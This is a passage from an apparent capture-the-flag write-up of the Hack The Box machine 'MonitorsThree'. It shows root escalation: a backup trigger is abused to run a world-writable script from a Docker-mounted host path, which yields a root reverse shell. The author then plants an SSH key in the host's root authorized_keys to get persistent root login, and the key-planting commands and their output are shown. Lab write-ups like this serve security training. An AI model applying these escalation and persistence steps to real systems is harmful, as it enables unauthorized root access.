
Below is a screenshot of the run-script-before-required trigger. Path set to /tmp/script.sh

Below is the error message. Unable to find the script file. This was because it was trying to find it within the docker container instead of the host system.

Configuring Trigger to Execute Script - Attempt 2 (FAILED)
Eventually I discovered the docker compose file and realized my mistake.
New path with the /source directory included so it accesses the script from the host file system.

It still failed but the error message is different. Access denied. Time to change the permissions.
Configuring Trigger to Execute Script - Attempt 3 (SUCCESS)
Updated the permissions of the script to 777 so everyone has access.
1
marcus@monitorsthree:/tmp$ chmod 777 script.sh
That fixed the problem and a reverse shell returned as the root user. However the root user was on the docker image only. I could still read from the host file system with root access. However in order to get a real root shell I would need to transfer SSH keys into the root home directory.

Root Shell
The below output shows the process of adding keys to roots home directory in order to obtain a root shell on the host.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/hackthebox/monitoredthree]
└─$ ssh-keygen -f root.key
Generating public/private ed25519 key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in root.key
Your public key has been saved in root.key.pub
The key fingerprint is:
SHA256:BoyE3vAsZm22mGFT1hqpMcuitPDnGpGv7YWMonUOaqo kali@kali
The key's randomart image is:
+--[ED25519 256]--+
|   ..o           |
|  =.=o.          |
| o &.oo          |
|o.%.O  .         |
|+*+O .  S        |
|..+=o. .         |
|. =o= .          |
|.= B..           |
|E oo+            |
+----[SHA256]-----+
1
root@c6f014fbbd51:/source/root/.ssh# echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJzn4l5QYIguSnuwt4IKIgfBRQXjnwfD/zv4KONzBA2+ kali@kali" >> authorized_keys
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/hackthebox/monitoredthree]
└─$ ssh root@monitorsthree.htb -i root.key
Last login: Tue Aug 20 15:21:21 2024
root@monitorsthree:~# id
uid=0(root) gid=0(root) groups=0(root)
root@monitorsthree:~# hostname
monitorsthree
root@monitorsthree:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:fa:48 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.30/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
3: br-c7b83e1b07b0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:89:82:a0:07 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-c7b83e1b07b0
       valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:19:68:ae:06 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
6: vethdc071d7@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-c7b83e1b07b0 state UP group default
    link/ether 12:f6:2a:53:03:e4 brd ff:ff:ff:ff:ff:ff link-netnsid 0
root@monitorsthree:~#